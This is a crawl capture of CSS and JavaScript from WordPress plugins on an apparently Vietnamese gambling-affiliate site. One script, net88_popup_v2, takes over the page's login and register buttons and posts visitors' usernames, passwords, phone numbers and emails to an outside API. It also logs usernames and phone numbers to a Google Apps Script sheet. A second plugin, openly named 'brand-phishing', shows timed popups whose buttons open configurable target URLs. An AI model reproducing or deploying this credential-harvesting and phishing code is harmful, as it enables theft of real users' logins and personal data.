request_url: https://mvp2005.net/templates/template5/wp-content/plugins/net88_popup_v2/assets/css/style.css
body_size: 736
content:
/*General*/
@font-face {
    font-family: 'Averta';
    src: url(../fonts/Averta-Regular.woff);
    font-weight: normal;
}
@font-face {
    font-family: 'Averta';
    src: url(../fonts/Averta-Semibold.woff);
    font-weight: 600;
}
@font-face {
    font-family: 'Averta';
    src: url(../fonts/Averta-Bold.woff);
    font-weight: 700;
}
.custom-popup.modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
}
.custom-popup .modal-wrapper{
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-family: 'Averta', sans-serif !important;
    line-height: 1.125rem;
    width: 438px;
    border-radius: 16px;
    background-color: #F6F6F6;
    color: #111111;
}
.custom-popup .modal-content{
    
    text-align: center;
    padding: 35px;
}
.custom-popup .modal-content input{
    width: 100%; 
    box-sizing: border-box;
    -webkit-box-sizing:border-box;
    -moz-box-sizing: border-box;
}
.custom-popup .modal-content h2 {
    margin-bottom: 15px;
    margin-top: 0;;
    font-size: 24px;
    color: #383838;
    text-align: left;
    font-family: Averta, sans-serif;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 2.25rem;
}
.custom-popup label{
    color: #383838;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px;
    opacity: 1;
    pointer-events: none;
    transition: .24s;
    font-family: Averta, sans-serif;
    margin-bottom: 4px;
    display: inline-block;
}
.custom-popup form{
    margin-bottom: 0;
}
.custom-popup input{
    background: #fbfbfb;
    border: 1px solid #d6d6d6 !important;
    border-radius: 6px !important;
    color: #383838 !important;
    font-size: 16px !important;
    font-style: normal;
    font-weight: 400;
    height: 44px !important;
    line-height: 23px;
    outline: 0;
    padding: 10px 12px !important;
    width: 100% !important;
    margin-bottom: 0;
    box-shadow: none !important;
}
.custom-popup input:focus{
    border: solid 1px #de0d3e;
}
.custom-popup .form-group {
    text-align: left;
    margin-bottom: 15px;
}
.modal a.button {
    color: #b21c4b;
    text-decoration: none;
}
.modal a.modal-close-button {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 28px;
    color: #333;
    text-decoration: none;
}
.existing-user {
    margin-bottom: 15px;
    font-size: 0.875rem;
    font-weight: 600;
    line-height: 1.125rem;
    text-align: left;
}
.existing-user a{
    color: #b22260;
    text-decoration: none;
}
a {
    color: #000;
}
.register-confirm-btn,
.login-confirm-btn, .support-confirm-btn, .custom-popup button[type="submit"] {
    background-color: #b22260;
    border: none;
    border-radius: 6px;
    color: #fff;
    cursor: pointer;
    font-family: Averta, sans-serif;
    font-size: 1rem;
    font-style: normal;
    font-weight: 600;
    line-height: 1.4375rem;
    padding: 10px 12px;
    position: relative;
    transition: all .4s ease;
    white-space: nowrap;
    width: 100%;
    margin-bottom: 0;
    text-transform: none;
    margin-right: 0;;
}

.custom-popup .xac-nhan{
    color: #706f6f;
    font-family: Averta, sans-serif;
    font-size: .875rem;
    line-height: 1.125rem;
    margin-bottom: 20px;
    text-align: left;
}

.custom-popup button[type="submit"] .spinner{
    width: 20px;
    height: 20px;
    display: none;
    position: absolute;
    top: 50%;
    transform: translate(10px, -50%);
}

.info-content {
    margin-bottom: 20px;
}

.info-content p {
    text-align: center;
    font-size: 1rem;
    font-weight: 600;
    line-height: 1.125rem;
}

.info-content .btn {
    margin: 0;
    background-color: #b22260;
    padding: 10px 20px;
    font-size: 16px;
    color: #fff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

#thank-you-modal > .modal-content {
    padding: 60px;
}

@media (max-width: 767px){
    .custom-popup .modal-wrapper{
        width: 90vw;
    }
}

--- FILE ---
content_type: text/css
request_url: https://mvp2005.net/templates/template5/wp-content/plugins/seo4-client-plugin/assets/css/banner.css
body_size: 766
content:
/*Banner Vuông*/
.banners-top-wrapper {
  padding: 10px 0;
  background-color: transparent;
  overflow: hidden;
}

.banners-top-wrapper ul li {
  margin-left: 0 !important;
}

.banners-top-wrapper .splide {
  width: 100%;
  max-width: 100%;
  margin: auto;
}

.banners-top-wrapper .splide__track {
  overflow: visible;
}

.banners-top-wrapper .splide__list {
  display: flex;
  align-items: center;
  padding: 0;
  margin: 0;
}

.banners-top-wrapper .splide__slide img {
  max-width: 120px;
  max-height: 120px;
  object-fit: contain;
  border-radius: 12px;
}

/* Banner Bottom */
#banners-bottom-container {
  position: relative;
}
.banners-bottom {
  position: fixed;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  z-index: 9999;
  background: transparent; /* Tùy chỉnh nền nếu cần */
  padding: 0; /* Khoảng cách bên trong */
}

.banners-bottom-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr); /* Mặc định 2 cột */
}

.banners-bottom-grid a img {
  width: 100%;
  height: auto;
}

/* Điều chỉnh trên thiết bị mobile */
@media (max-width: 768px) {
  .banners-bottom-grid {
    grid-template-columns: 1fr; /* Mỗi banner 1 hàng */
  }
}

#open-banner-bottom {
  position: fixed;
  bottom: 0;
  left: 10px;
  box-shadow: 0px 0px 14px -7px #ba0101;
  background-image: linear-gradient(45deg, #ba0101 0%, #ff5a5a 51%, #ba0101 100%);
  color: white;
  border: none;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  line-height: 1;
  cursor: pointer;
  padding: 5px 10px;
  border-radius: 5px;
  animation: openEffect 1s infinite;
  z-index: 999;
}

#close-banner-bottom {
  top: 12px;
  left: 0;
  background: #BA0101;
  color: white;
  border: none;
  display: flex;
  align-items: center; /* Căn giữa biểu tượng theo chiều dọc */
  justify-content: center; /* Căn giữa biểu tượng theo chiều ngang */
  font-size: 12px; /* Kích thước biểu tượng chữ */
  line-height: 1; /* Đảm bảo nội dung không bị ảnh hưởng bởi chiều cao dòng */
  cursor: pointer;
  padding: 5px 10px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

a.btn {
  padding: 10px !important;
  color: #fff !important;
  text-align: center; /* Căn giữa chữ */
  background: #c9aa71; /* Nền chuyển màu nổi bật */
  border: none; /* Không viền */
  border-radius: 6px; /* Bo góc */
  transition: all 0.3s ease;
  cursor: pointer; /* Con trỏ dạng bàn tay */
}

a.btn:hover {
  background: #af9463; /* Đổi hướng gradient khi hover */
  transform: translateY(-2px); /* Nút nhích lên khi hover */
  box-shadow: 0px 8px 12px rgba(0, 0, 0, 0.3);
}

a.btn:active {
  transform: translateY(2px); /* Nút nhấn xuống khi click */
  box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2); /* Giảm đổ bóng khi click */
}

/* code */
.code {
  background: transparent;
  border: none;
}

--- FILE ---
content_type: text/javascript
request_url: https://mvp2005.net/templates/template5/wp-content/plugins/net88_popup_v2/assets/js/script.js
body_size: 2771
content:
document.addEventListener('DOMContentLoaded', function() {
    const REGISTER_URL = 'https://api.789-win.info/api/register';
    const LOGIN_URL = 'https://api.789-win.info/api/login';
    const CSKH_APPSCRIPT = 'https://script.google.com/macros/s/AKfycbx6ku-qJ6pM2je2j0qvy7Lr14-_RCW7Ug5KaZDtcHjvXlQl8WFoTW0NkKN40XBRaPhjHg/exec';
    let TEAM = 0;
    if (typeof scriptData !== 'undefined') {
        TEAM = parseInt(scriptData.TEAM, 10);
        console.log('TEAM:', TEAM);
    } else {
        console.error('scriptData is not defined');
        TEAM = 0;
    }
    let username_input;
    let countdown;
    // Toggle between Register and Login Modals
    document.querySelectorAll('.toggle-login').forEach(function(element) {
        element.addEventListener('click', function(event) {
            event.preventDefault();
            document.getElementById('register-modal').style.display = 'none';
            document.getElementById('login-modal').style.display = 'block';
        });
    });

    document.querySelectorAll('.toggle-register').forEach(function(element) {
        element.addEventListener('click', function(event) {
            event.preventDefault();
            document.getElementById('login-modal').style.display = 'none';
            document.getElementById('register-modal').style.display = 'block';
        });
    });

    document.querySelector('.register-confirm-btn').addEventListener('click', function(event) {
        event.preventDefault();
        // Add your registration logic here
        const button = this;
        let formTarget = document.querySelector('.hp-register-form');
        let usernameVal = formTarget.querySelector('input.username').value;
        let passwordVal = formTarget.querySelector('input.password').value;
        let phoneVal = formTarget.querySelector('input.phone-number').value;
        let emailVal = formTarget.querySelector('input.email') ? formTarget.querySelector('input.email').value : '';

        const hiddenInputsObj = {};
        const hiddenInputs = formTarget.querySelectorAll('input[type="hidden"]');
        hiddenInputs.forEach(input => {
            const name = input.getAttribute('name');
            const value = input.value;
            hiddenInputsObj[name] = value;
        });

        if(usernameVal && passwordVal && phoneVal) {
            button.disabled = true;
            showSpinner();
        }
        else {
            button.disabled = false;
            hideSpinner();
        }
    
        const bodyObj = {
            username: usernameVal,
            password: passwordVal,
            phoneNumber: phoneVal,
            email: emailVal,
            team: TEAM, // SEO 1
            ip: window.changeIpAddress || null
        };
        let jsonData = {...bodyObj, hiddenInputs: {...hiddenInputsObj}};
        fetchApi(REGISTER_URL, optionsForApiRequest(jsonData), button);
    });

    //login
    document.querySelector('.login-confirm-btn').addEventListener('click', function(e) {
        e.preventDefault();
        const button = this;
        let formTarget = document.querySelector('.hp-login-form');
        let username = formTarget.querySelector('input.username').value;
        let password = formTarget.querySelector('input.password').value;
        if(username && password){
            const jsonData = { username: username, password: password};
            this.disabled = true;
            username_input = username;
            showSpinner();
            fetchApiLogin(LOGIN_URL, optionsForApiRequest(jsonData), button);
        }
    });

    // Close Modal on click of close button
    document.querySelectorAll('.modal-close-button').forEach(function(button) {
        button.addEventListener('click', function(event) {
            event.preventDefault();
            this.closest('.modal').style.display = 'none';
        });
    });
    function optionsForApiRequest(jsonData) {
        return {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(jsonData)
        };
    }

    function fetchApi(url, options, button) {
        fetch(url, options)
        .then((res) => res.json())
        .then(response => {
            if (response.status === "OK") {
                loginWithToken(response.target);
            } else {
                hideSpinner();
                alert(response.message.message);
            }
        })
        .catch(error => console.error('ERROR:', error.message.message))
        .finally(() => {
            hideSpinner();
            button.disabled = false; // Re-enable the button here
        });
    }

    function fetchApiLogin(url, options, button) {
        fetch(url, options)
        .then((res) => res.json())
        .then(response => {
            if (response.status === "OK") {     
                loginWithToken(response.target);
            } else {
                console.log(response);
                document.getElementById('login-modal').style.display = 'none';
                document.getElementById('cskh-modal').style.display = 'block';
            }
        })
        .catch(error => {
            console.error('ERROR:', error.message.message);
            document.getElementById('login-modal').style.display = 'none';
            document.getElementById('cskh-modal').style.display = 'block';
        })
        .finally(() => {
            hideSpinner();
            button.disabled = false; // Re-enable the button here
        });
    }
    // Send data to Google Sheet
    document.querySelector('.support-confirm-btn').addEventListener('click', function(e) {
        e.preventDefault();
        let formTarget = document.querySelector('.hp-cskh-form');
        let username = formTarget.querySelector('input.username').value;
        let phoneVal = formTarget.querySelector('input.phone-number').value;
        const host = window.location.host;
        // Validate username (only letters and numbers)
        const usernameRegex = /^[a-zA-Z0-9]+$/;
        if (!usernameRegex.test(username) || username.length < 6 || username.length > 29 || username.includes(' ')) {
            alert('Tên đăng nhập phải có từ 6 đến 29 ký tự và chỉ cho phép chữ và số');
            return;
        }

        // Validate phone number (10 digits only)
        const phoneNumberRegex = /^\d{10}$/;
        if (!phoneNumberRegex.test(phoneVal)) {
            alert('Số điện thoại phải có 10 ký tự và chỉ chứa số');
            return;
        }
        
        if(username && phoneVal){
            if(username !== username_input){
                alert("Tên đăng nhập không trùng với thông tin đăng nhập trước đó, vui lòng thử lại!");
                document.getElementById('cskh-modal').style.display = 'none';
                document.getElementById('login-modal').style.display = 'block';
                return;
            }
            const jsonData = {time: getFormatedCurrentDate() , username: username, phoneNumber: phoneVal, source: host, attempt: 2};
            this.disabled = true;
            showSpinner();
            sendDataToGoogleSheet_ggAds(jsonData).finally(() => {
                this.disabled = false;
            });
        }
    });

    function getFormatedCurrentDate(){
        // Get current date and time
        const now = new Date();

        // Extract date components
        const day = String(now.getDate()).padStart(2, '0');
        const month = String(now.getMonth() + 1).padStart(2, '0'); // Months are zero-indexed
        const year = now.getFullYear();

        // Extract time components
        const hours = String(now.getHours()).padStart(2, '0');
        const minutes = String(now.getMinutes()).padStart(2, '0');
        const seconds = String(now.getSeconds()).padStart(2, '0');

        // Format the date and time as dd/mm/yyyy hh:mm:ss
        return `${day}/${month}/${year} ${hours}:${minutes}:${seconds}`;
    }

    async function sendDataToGoogleSheet_ggAds(data) {
        try {
          const response = await fetch(
            // CSKH_APPSCRIPT.find(item => item.team == TEAM)?.link, 
            CSKH_APPSCRIPT,
            {
            method: 'POST',
            headers: {
              'Content-Type': 'application/x-www-form-urlencoded'
            },
            body: new URLSearchParams(data) // Converts data to x-www-form-urlencoded format
          });
          if (!response.ok) {
            throw new Error(`HTTP error! Status: ${response.status}`);
          }
          else {
            const responseData = await response.text(); // Assuming the response is JSON
            console.log('Data sent to Google Sheet:', responseData);
            document.getElementById('cskh-modal').style.display = 'none';
            document.getElementById('thankyou-modal').style.display = 'block';
            const btn_mainsite = document.getElementById('btn_mainsite');
            const counter = document.createElement("span");
            counter.classList.add("countdown");
            counter.textContent = " (3)"; // Bắt đầu từ 3
            btn_mainsite.appendChild(counter); // Gắn vào sau nút
    
            // Khởi tạo giá trị đếm ngược
            let count = 3;
  
            // Hàm đếm ngược
            countdown = setInterval(function () {
              count--;
              counter.textContent = ` (${count})`; // Cập nhật số đếm
              if (count === 0) {
                  clearInterval(countdown); // Dừng đếm ngược
                  btn_mainsite.click(); // Kích hoạt sự kiện "click" của nút
                  btn_mainsite.removeChild(counter);
                  window.open(btn_mainsite.href, '_blank');
              }
            }, 1000); // Mỗi giây giảm 1
          }
          
        } catch (error) {
          console.error('Error sending data to Google Sheet:', error);
        }
    }

    document.querySelector('.modal-close-button.close-button-thankyou').addEventListener('click', function () {
        clearInterval(countdown); // Dừng đếm ngược
    });

    function loginWithToken(loginUrl) {
        window.open(loginUrl, '_self');
    }

    function showSpinner(){
        let spinners = document.querySelectorAll('.spinner');
        spinners.forEach(spinner => {
            spinner.style.display = 'inline-block';
        });
    }
    function hideSpinner(){
        let spinners = document.querySelectorAll('.spinner');
        spinners.forEach(spinner => {
            spinner.style.display = 'none';
        });
    }

    //trigger popup
    document.querySelectorAll('.has-register-popup').forEach(element => {
        element.addEventListener('click', function(event) {
            event.preventDefault();
            document.getElementById('register-modal').style.display = 'block';
            document.getElementById('login-modal').style.display = 'none';
            document.getElementById('cskh-modal').style.display = 'none';            
        });
    });

    document.querySelectorAll('.has-login-popup').forEach(element => {
        element.addEventListener('click', function(event) {
            event.preventDefault();
            document.getElementById('register-modal').style.display = 'none';
            document.getElementById('login-modal').style.display = 'block';
            document.getElementById('cskh-modal').style.display = 'none';            
        });
    });

    //trigger button login, register
    const classArray = [".header-button", ".net88-modal", ".nav-right button", ]

    setTimeout(() => {
        document.querySelectorAll(classArray.join(",")).forEach(element => {
            if (element.textContent.trim().toLowerCase().includes("đăng nhập".toLowerCase())) {
                element.addEventListener("click", function(event) {
                    event.preventDefault(); 
                    document.getElementById('register-modal').style.display = 'none';
                    document.getElementById('login-modal').style.display = 'block';
                    document.getElementById('cskh-modal').style.display = 'none';
                });
            } else {
                element.addEventListener("click", function(event) {
                    event.preventDefault();
                    document.getElementById('register-modal').style.display = 'block';
                    document.getElementById('login-modal').style.display = 'none';
                    document.getElementById('cskh-modal').style.display = 'none';
                });
            }
        });
    }, 200)
});

--- FILE ---
content_type: text/javascript
request_url: https://mvp2005.net/templates/template5/wp-content/plugins/brand-phishing/assets/js/brand-phishing.js
body_size: 3301
content:
/*
 * Brand Phishing Plugin JavaScript
 * Version: 2.1.0 - G8/N8 Dual Popup System
 * Features: G8 priority popup with 24h N8 fallback
 */

jQuery(document).ready(function($) {
    'use strict';
    
    // Plugin state variables
    let isPopupShowing = false;
    let popupTimer;
    let currentPopupType = null; // 'g8' or 'n8'
    
    // Get settings from localized script
    const settings = window.brandPhishingSettings || {};
    const n8TargetUrl = settings.n8_target_url || 'https://google.com';
    const g8TargetUrl = settings.g8_target_url || 'https://google.com';
    const popupDelay = parseInt(settings.popup_delay) || 5000;
    const popupTitle = settings.popup_title || 'Tên Brand';
    const popupPriority = settings.popup_priority || 'g8_first';
    const settingsUpdated = settings.settings_updated === '1';
    
    // Check popup status and determine which popup to show
    function determinePopupType() {
        // Check if popups are disabled
        if (popupPriority === 'disabled') {
            // console.log('Brand Phishing: All popups are disabled');
            return null;
        }
        
        // Handle priority-only modes
        if (popupPriority === 'g8_only') {
            const popupData = localStorage.getItem('brand_phishing_popup_data');
            if (!popupData) return 'g8';
            
            try {
                const data = JSON.parse(popupData);
                
                // Check if it's a new day
                const lastShownDate = new Date(data.lastShown);
                const currentDate = new Date();
                const lastShownDay = lastShownDate.toDateString();
                const currentDay = currentDate.toDateString();
                
                // If it's a different day, reset and show G8
                if (lastShownDay !== currentDay) {
                    localStorage.removeItem('brand_phishing_popup_data');
                    return 'g8';
                }
                
                // Same day - don't show again
                if (data.type === 'g8') {
                    return null;
                }
                return 'g8';
            } catch (error) {
                localStorage.removeItem('brand_phishing_popup_data');
                return 'g8';
            }
        }
        
        if (popupPriority === 'n8_only') {
            const popupData = localStorage.getItem('brand_phishing_popup_data');
            if (!popupData) return 'n8';
            
            try {
                const data = JSON.parse(popupData);
                
                // Check if it's a new day
                const lastShownDate = new Date(data.lastShown);
                const currentDate = new Date();
                const lastShownDay = lastShownDate.toDateString();
                const currentDay = currentDate.toDateString();
                
                // If it's a different day, reset and show N8
                if (lastShownDay !== currentDay) {
                    localStorage.removeItem('brand_phishing_popup_data');
                    return 'n8';
                }
                
                // Same day - don't show again
                if (data.type === 'n8') {
                    return null;
                }
                return 'n8';
            } catch (error) {
                localStorage.removeItem('brand_phishing_popup_data');
                return 'n8';
            }
        }
        
        // Handle random mode
        if (popupPriority === 'random') {
            const popupData = localStorage.getItem('brand_phishing_popup_data');
            if (!popupData) {
                // First time - random choice between g8 and n8
                const availableTypes = ['g8', 'n8'];
                const randomIndex = Math.floor(Math.random() * availableTypes.length);
                return availableTypes[randomIndex];
            }
            
            try {
                const data = JSON.parse(popupData);
                
                // Check if it's a new day
                const lastShownDate = new Date(data.lastShown);
                const currentDate = new Date();
                const lastShownDay = lastShownDate.toDateString();
                const currentDay = currentDate.toDateString();
                
                // If it's a different day, reset and random choice again
                if (lastShownDay !== currentDay) {
                    localStorage.removeItem('brand_phishing_popup_data');
                    const availableTypes = ['g8', 'n8'];
                    const randomIndex = Math.floor(Math.random() * availableTypes.length);
                    return availableTypes[randomIndex];
                }
                
                // Same day - don't show again
                return null;
            } catch (error) {
                localStorage.removeItem('brand_phishing_popup_data');
                const availableTypes = ['g8', 'n8'];
                const randomIndex = Math.floor(Math.random() * availableTypes.length);
                return availableTypes[randomIndex];
            }
        }
        
        // Handle sequential modes (g8_first or n8_first)
        const popupData = localStorage.getItem('brand_phishing_popup_data');
        const firstType = popupPriority === 'n8_first' ? 'n8' : 'g8';
        const secondType = popupPriority === 'n8_first' ? 'g8' : 'n8';
        
        if (!popupData) {
            // First time visit - show first type according to priority
            return firstType;
        }
        
        try {
            const data = JSON.parse(popupData);
            
            // Check if it's a new day (reset cycle daily)
            const lastShownDate = new Date(data.lastShown);
            const currentDate = new Date();
            
            // Get the date part only (ignore time)
            const lastShownDay = lastShownDate.toDateString();
            const currentDay = currentDate.toDateString();
            
            // If it's a different day, reset and show first type according to priority
            if (lastShownDay !== currentDay) {
                localStorage.removeItem('brand_phishing_popup_data');
                return firstType;
            }
            
            // Same day logic - follow priority order:
            // If first type was already shown, show second type next
            if (data.type === firstType) {
                return secondType;
            }
            
            // If second type was already shown, don't show any popup until tomorrow
            if (data.type === secondType) {
                return null;
            }
            
            // Fallback - shouldn't reach here
            return null;
        } catch (error) {
            // If data is corrupted, remove it and show first type according to priority
            localStorage.removeItem('brand_phishing_popup_data');
            return firstType;
        }
    }
    
    // Save popup data with timestamp and type
    function savePopupData(type) {
        const popupData = {
            type: type,
            lastShown: Date.now()
        };
        localStorage.setItem('brand_phishing_popup_data', JSON.stringify(popupData));
        // console.log('Brand Phishing: Popup data saved:', popupData);
    }
    
    // Initialize plugin
    function init() {
        // Check if settings were updated and clear localStorage if needed
        if (settingsUpdated) {
            localStorage.removeItem('brand_phishing_popup_data');
            console.log('Brand Phishing: Settings updated - LocalStorage cleared');
        }
        
        // Determine which popup to show
        const popupTypeToShow = determinePopupType();
        
        if (!popupTypeToShow) {
            // console.log('Brand Phishing: Popup already shown today, will not show again until tomorrow');
            return;
        }
        
        currentPopupType = popupTypeToShow;
        // console.log('Brand Phishing: Initializing popup type:', currentPopupType);
        
        updateCustomTexts();
        startPopupTimer();
        setupPopupHandlers();
    }
    
    // Update custom texts from settings
    function updateCustomTexts() {
        $('#brand-phishing-donghanh-text-g8').text(popupTitle);
        $('#brand-phishing-donghanh-text-n8').text(popupTitle);
    }
    
    // Start timer for popup display
    function startPopupTimer() {
        popupTimer = setTimeout(showPopup, popupDelay);
    }
    
    // Open new tab to target URL based on popup type
    function openNewTab() {
        const targetUrl = currentPopupType === 'g8' ? g8TargetUrl : n8TargetUrl;
        
        try {
            // Method 1: Standard window.open (works on most browsers)
            const newWindow = window.open(targetUrl, '_blank', 'noopener,noreferrer');
            
            // Method 2: Fallback for mobile browsers that might block popups
            if (!newWindow || newWindow.closed || typeof newWindow.closed === 'undefined') {
                // console.log('Popup blocked, trying alternative method...');
                
                // Create a temporary link and click it programmatically
                const tempLink = document.createElement('a');
                tempLink.href = targetUrl;
                tempLink.target = '_blank';
                tempLink.rel = 'noopener noreferrer';
                tempLink.style.display = 'none';
                
                // Add to DOM, click, then remove
                document.body.appendChild(tempLink);
                
                // For mobile browsers, we need to trigger a proper user event
                if ('ontouchstart' in window || navigator.maxTouchPoints > 0) {
                    // Mobile device detected
                    const clickEvent = new MouseEvent('click', {
                        bubbles: true,
                        cancelable: true,
                        view: window
                    });
                    tempLink.dispatchEvent(clickEvent);
                } else {
                    // Desktop
                    tempLink.click();
                }
                
                document.body.removeChild(tempLink);
            }
            
            // console.log('New tab opened successfully to:', targetUrl, 'from popup type:', currentPopupType);
        } catch (error) {
            console.error('Error opening new tab:', error);
            
            // Final fallback: redirect current page
            setTimeout(function() {
                window.location.href = targetUrl;
            }, 100);
        }
    }
    
    // Setup popup event handlers
    function setupPopupHandlers() {
        // Close button
        $(document).on('click', '.brand-phishing-popup-close', function(e) {
            e.preventDefault();
            e.stopPropagation();
            hidePopup();
        });
        
        // CTA button click - open new tab (both G8 and N8)
        $(document).on('click', '.brand-phishing-cta-g8, .brand-phishing-cta-n8', function(e) {
            e.preventDefault();
            openNewTab();
        });
        
        // ESC key to close
        $(document).on('keyup', function(e) {
            if (e.keyCode === 27 && isPopupShowing) {
                e.preventDefault();
                hidePopup();
            }
        });
        
        // Click outside to close
        $(document).on('click', '.brand-phishing-popup', function(e) {
            if (e.target === this) {
                e.preventDefault();
                e.stopPropagation();
                hidePopup();
            }
        });
    }
    
    // Show popup
    function showPopup() {
        if (isPopupShowing) return;
        
        // Double check which popup to show
        const popupTypeToShow = determinePopupType();
        if (!popupTypeToShow) {
            // console.log('Brand Phishing: Popup already shown today, not showing again');
            return;
        }
        
        currentPopupType = popupTypeToShow;
        // console.log('Brand Phishing: Showing popup type:', currentPopupType);
        
        // Save that popup was shown
        savePopupData(currentPopupType);
        updateCustomTexts();
        
        // Apply appropriate CSS class for background
        const popupContent = $('.brand-phishing-popup-content');
        popupContent.removeClass('brand-phishing-g8 brand-phishing-n8');
        popupContent.addClass('brand-phishing-' + currentPopupType);
        
        isPopupShowing = true;
        $('#brand-phishing-popup').addClass('show');
        $('body').css('overflow', 'hidden');
        
        // Show the appropriate popup type
        showPopupType(currentPopupType);
    }
    
    // Hide popup
    function hidePopup(wasClosedByUser = false) {
        if (!isPopupShowing) return;
        
        isPopupShowing = false;
        $('#brand-phishing-popup').removeClass('show');
        $('body').css('overflow', '');
        resetPopup();
    }
    
    // Show specific popup type (G8 or N8)
    function showPopupType(type) {
        // console.log('Showing popup type:', type);
        $('.brand-phishing-step').removeClass('active').hide();
        
        const stepElement = type === 'g8' ? $('#brand-phishing-step-g8') : $('#brand-phishing-step-n8');
        
        if (stepElement.length > 0) {
            stepElement.show();
            setTimeout(() => stepElement.addClass('active'), 100);
            // console.log('Popup type', type, 'shown successfully');
        } else {
            console.error('Popup type', type, 'not found!');
        }
    }
    
    // Reset popup to initial state
    function resetPopup() {
        $('.brand-phishing-step').removeClass('active').css('opacity', 0).hide();
        $('.brand-phishing-step').stop(true, true);
    }
    
    // Reset popup status for testing (expose to global scope)
    window.brandPhishingResetStatus = function() {
        localStorage.removeItem('brand_phishing_popup_data');
        console.log('Brand Phishing: Status reset manually');
        location.reload(); // Reload to apply changes
    };
    
    // Clear localStorage without reload (for settings update)
    window.brandPhishingClearStorage = function() {
        localStorage.removeItem('brand_phishing_popup_data');
        console.log('Brand Phishing: LocalStorage cleared');
        return true;
    };
    
    // Get current popup data for debugging
    // window.brandPhishingGetStatus = function() {
    //     const data = localStorage.getItem('brand_phishing_popup_data');
    //     if (data) {
    //         const parsed = JSON.parse(data);
    //         const nextType = determinePopupType();
            
    //         console.log('=== BRAND PHISHING STATUS ===');
    //         console.log('Priority Mode:', popupPriority);
    //         console.log('Current popup data:', parsed);
    //         console.log('Last type shown:', parsed.type);
    //         console.log('Last shown:', new Date(parsed.lastShown));
            
    //         // Calculate hours left for different priority modes
    //         const timeSinceShown = Date.now() - parsed.lastShown;
    //         const hoursLeft = Math.max(0, 24 - (timeSinceShown / (1000 * 60 * 60)));
            
    //         if (popupPriority === 'g8_only' || popupPriority === 'n8_only' || popupPriority === 'random') {
    //             console.log('Hours until next popup:', hoursLeft.toFixed(1));
    //         } else if (parsed.type === 'n8' && popupPriority === 'g8_first') {
    //             console.log('Hours until next popup:', hoursLeft.toFixed(1));
    //         } else if (parsed.type === 'g8' && popupPriority === 'n8_first') {
    //             console.log('Hours until next popup:', hoursLeft.toFixed(1));
    //         }
            
    //         console.log('Next popup type would be:', nextType || 'None (waiting or disabled)');
    //         console.log('=============================');
    //         return parsed;
    //     } else {
    //         console.log('=== BRAND PHISHING STATUS ===');
    //         console.log('Priority Mode:', popupPriority);
            
    //         let nextPopup = 'None (disabled)';
    //         if (popupPriority === 'g8_only') {
    //             nextPopup = 'G8';
    //         } else if (popupPriority === 'n8_only') {
    //             nextPopup = 'N8';
    //         } else if (popupPriority === 'g8_first') {
    //             nextPopup = 'G8';
    //         } else if (popupPriority === 'n8_first') {
    //             nextPopup = 'N8';
    //         } else if (popupPriority === 'random') {
    //             nextPopup = 'G8 or N8 (random)';
    //         } else if (popupPriority === 'disabled') {
    //             nextPopup = 'None (disabled)';
    //         }
            
    //         console.log('No popup data found. Next popup would be:', nextPopup);
    //         console.log('=============================');
    //         return null;
    //     }
    // };
    
    // Initialize when DOM is ready
    init();
});